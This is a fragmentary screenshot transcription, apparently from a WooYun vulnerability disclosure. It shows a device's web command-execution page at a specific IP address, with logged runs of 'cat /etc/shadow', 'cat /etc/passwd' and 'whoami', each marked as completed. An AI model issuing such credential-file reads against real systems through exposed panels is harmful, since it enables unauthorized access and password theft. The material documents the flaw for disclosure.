 URL
https://122.156.42.163/function/ssh/file_ssh_exec.php?action=user_query&id=2
URL
ute
Enable Post data Enable Referrer
-设备命令执行信息 打印
产品编号： 00:16:31:FB:F9:87
说明信息：
执行命令：
提交命令 返回
命令执行明细
序号 命令 提交时间 执行时间 命令返回值 执行结果 当前状态
1009 cat /etc/shadow 2015-08-02 20:18:14 2015-08-02 20:18:46 0 查看 执行完毕
1008 cat /etc/shadow 2015-08-02 20:17:30 2015-08-02 20:18:35 0 查看 执行完毕
1007 cat /etc/shadow 2015-08-01 20:41:56 2015-08-01 20:42:00 0 查看 执行完毕
1005 cat /etc/passwd 2015-08-01 12:52:12 2015-08-01 12:52:19 0 查看 执行完毕
1004 whoami 2015-08-01 12:48:28 2015-08-01 12:48:39 0 查看 执行完毕
每页显示 10 条，当前第1/1页 [1]
www.wooyun.org